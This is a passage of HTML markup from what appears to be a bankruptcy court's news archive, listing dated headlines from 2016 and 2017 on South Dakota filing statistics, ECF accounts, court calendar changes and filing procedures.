  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-457 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-11T00:00:00-04:00" class="date-display-single">April 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july">Change in Court Calendar for July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-458 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-05T00:00:00-04:00" class="date-display-single">April 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-1">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-459 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-04:00" class="date-display-single">March 30, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-1">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-460 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-23T00:00:00-04:00" class="date-display-single">March 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-undeliverable-or-returned-mail">CM/ECF Unavailable, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-461 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">March 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-2">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-462 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-07T00:00:00-05:00" class="date-display-single">March 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-confirmation-orders">Chapter 13 Confirmation Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-463 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-01T00:00:00-05:00" class="date-display-single">March 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-16-percent-2017">South Dakota Filings Down 16 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-464 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-21T00:00:00-05:00" class="date-display-single">February 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/j-bruce-blake-amendments-schedules-and-statements">J. Bruce Blake, Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-465 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-13T00:00:00-05:00" class="date-display-single">February 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-e-notice-without-filing-notice-appearance">Telephonic Hearings on February 16, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-466 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-07T00:00:00-05:00" class="date-display-single">February 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-stay-constant-south-dakota-electronic-notice-debtors">January Filings Stay Constant in South Dakota, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-467 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-02T00:00:00-05:00" class="date-display-single">February 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april-0">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-468 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-25T00:00:00-05:00" class="date-display-single">January 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-joint-debtors-and-sole-proprietorships">Telephonic Hearings on February 16, Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-469 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-18T00:00:00-05:00" class="date-display-single">January 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-2">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-470 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-10T00:00:00-05:00" class="date-display-single">January 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-missouri-nationwide-filings-down-6-percent-2016">Bankruptcy Judge Vacancy in Missouri, Nationwide Filings Down 6 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-471 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-03T00:00:00-05:00" class="date-display-single">January 3, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-oddity">A Statistical Oddity</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-472 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-30T00:00:00-05:00" class="date-display-single">December 30, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-1">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-473 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-22T00:00:00-05:00" class="date-display-single">December 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-holiday-schedule">Upcoming Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-474 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-12T00:00:00-05:00" class="date-display-single">December 12, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-475 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-06T00:00:00-05:00" class="date-display-single">December 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-3-percent-2016">South Dakota Filings Down 3 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-476 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-29T00:00:00-05:00" class="date-display-single">November 29, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-477 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-22T00:00:00-05:00" class="date-display-single">November 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-24-and-25-certain-federal-rules-bankruptcy-procedure-be-amended">Chambers Closed November 24 and 25, Certain Federal Rules of Bankruptcy Procedure to be Amended Effective December 1, 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-478 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-17T00:00:00-05:00" class="date-display-single">November 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-479 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">November 8, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-480 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-01T00:00:00-04:00" class="date-display-single">November 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016-0">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-481 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-24T00:00:00-04:00" class="date-display-single">October 24, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certifications-and-requests-discharge-updated-means-testing-data">Certifications and Requests for Discharge, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-482 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-18T00:00:00-04:00" class="date-display-single">October 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2017">Bankruptcy Court Dates for 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-483 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-11T00:00:00-04:00" class="date-display-single">October 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/submission-proposed-orders">Submission of Proposed Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-484 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-04T00:00:00-04:00" class="date-display-single">October 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-485 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-14T00:00:00-04:00" class="date-display-single">September 14, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/comment-period-deadline-fast-approaching">Comment Period Deadline is Fast Approaching</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-486 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-06T00:00:00-04:00" class="date-display-single">September 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-identical-last-year">South Dakota Filings Identical to Last Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-487 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-26T00:00:00-04:00" class="date-display-single">August 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/other-names-and-business-names-petition">Other Names and Business Names on Petition</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-488 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-17T00:00:00-04:00" class="date-display-single">August 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-2">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-489 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-09T00:00:00-04:00" class="date-display-single">August 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-1">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-490 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-02T00:00:00-04:00" class="date-display-single">August 2, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-one-percent-2016">CM/ECF Unavailable, South Dakota Filings Down One Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-491 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-26T00:00:00-04:00" class="date-display-single">July 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-1">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-492 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-19T00:00:00-04:00" class="date-display-single">July 19, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-1">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-493 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-13T00:00:00-04:00" class="date-display-single">July 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-1">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-494 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-05T00:00:00-04:00" class="date-display-single">July 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-south-dakota-garnishment-law-south-dakota-filings-2-percent-2016">Change in South Dakota Garnishment Law, South Dakota Filings Up 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-495 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-28T00:00:00-04:00" class="date-display-single">June 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-496 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-22T00:00:00-04:00" class="date-display-single">June 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-audio-hearing">Request for Audio of Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-497 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-17T00:00:00-04:00" class="date-display-single">June 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-498 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-07T00:00:00-04:00" class="date-display-single">June 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-499 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-01T00:00:00-04:00" class="date-display-single">June 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-2-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-500 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-23T00:00:00-04:00" class="date-display-single">May 23, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/john-lovald-request-discontinue-service-notice">John Lovald, Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-501 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-16T00:00:00-04:00" class="date-display-single">May 16, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-watertown-credit-bureau-inc">Fee Applications and State Sales Tax Increase, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-502 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-04:00" class="date-display-single">May 10, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-power-attorney-or-guardianship">Fee Applications and State Sales Tax Increase, Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-503 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-06T00:00:00-04:00" class="date-display-single">May 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-4-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 4 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-504 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-25T00:00:00-04:00" class="date-display-single">April 25, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-0">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-505 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-18T00:00:00-04:00" class="date-display-single">April 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-local-bankruptcy-rules-committee-meeting">Maintaining Your ECF Account, Local Bankruptcy Rules Committee Meeting</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-506 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-04:00" class="date-display-single">April 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-0">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-507 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-04:00" class="date-display-single">April 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-south-dakota-filings-down-7-percent-2016">Local Bankruptcy Rules Committee, South Dakota Filings Down 7 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-508 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-28T00:00:00-04:00" class="date-display-single">March 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-0">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-509 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-21T00:00:00-04:00" class="date-display-single">March 21, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-510 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-04:00" class="date-display-single">March 15, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-0">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-511 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-07T00:00:00-05:00" class="date-display-single">March 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-512 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-01T00:00:00-05:00" class="date-display-single">March 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-12-percent-2016">South Dakota Filings Down 12 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-513 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-22T00:00:00-05:00" class="date-display-single">February 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-montana">Bankruptcy Judge Vacancy in Montana</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-514 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-17T00:00:00-05:00" class="date-display-single">February 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-schedules-and-statements">Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-515 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-09T00:00:00-05:00" class="date-display-single">February 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-516 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-03T00:00:00-05:00" class="date-display-single">February 3, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-slightly-south-dakota-e-notice-without-filing-notice-appearance">January Filings Up Slightly in South Dakota, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-517 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-27T00:00:00-05:00" class="date-display-single">January 27, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-518 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-20T00:00:00-05:00" class="date-display-single">January 20, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-1">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-519 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-13T00:00:00-05:00" class="date-display-single">January 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-10-percent-2015">Nationwide Filings Down 10 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-520 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-05T00:00:00-05:00" class="date-display-single">January 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-8-percent-2015">CLN Decision, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-521 views-row-odd">
      
